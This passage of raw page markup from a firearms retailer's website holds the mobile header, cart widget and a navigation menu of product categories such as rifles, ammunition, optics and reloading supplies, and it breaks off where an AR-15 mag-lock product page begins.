						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-120854 product type-product status-publish has-post-thumbnail pwb-brand-gretasguns product_cat-ar product_cat-ar-15 product_cat-ar15 product_cat-best-sellers product_cat-compliance product_cat-magazine product_cat-maglocks product_cat-non product_tag-10402 product_tag-accessories product_tag-ar product_tag-ar-15 product_tag-ar15 product_tag-fixed product_tag-integration product_tag-magazine product_tag-non product_tag-synced product_shipping_class-ca-compliant first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
